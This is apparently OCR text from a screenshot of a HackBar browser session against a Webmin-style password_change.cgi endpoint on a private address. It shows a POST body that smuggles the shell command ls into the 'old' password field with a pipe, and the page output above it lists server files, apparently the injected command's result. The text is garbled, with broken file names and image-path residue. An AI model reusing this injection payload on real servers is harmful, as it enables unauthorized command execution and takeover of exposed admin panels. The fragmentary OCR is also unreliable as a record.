 Failed to change password : The
current password is
incorrectCHANGELOG acl-lib.pl
acl_security.pl backup_config.pl
cert_form.cgi cert_issue.cgi
cert_output.cgi cgi_args.pl config
config-ALL-linux config-freebsd
config-macos config-netbsd
config-openbsd config-solaris-10-
ALL config-syno-linux config.info
config.info.ar config.info.bg
config.info.bg.UTF-8
config.info.ca config.info.ca.UTF-
8 config.info.cz
config.info.cz.UTF-8
config.info.da config.info.da.UTF-
8 config.info.de
config.info.de.UTF-8
config.info.es config.info.es.UTF-
8 config.info.eu
config.info.eu.UTF-8
config.info.fa config.info.fr
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://192.168.8.8:10000/password_change.cgi
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
user=rootxx&pam=&expired=2&old=test|ls&new1=test2&new2=test2 sec-ch-ua "Google Chrome";v="117", "Not;A=B
Name Value
sec-ch-ua-mobile ?0
Name Value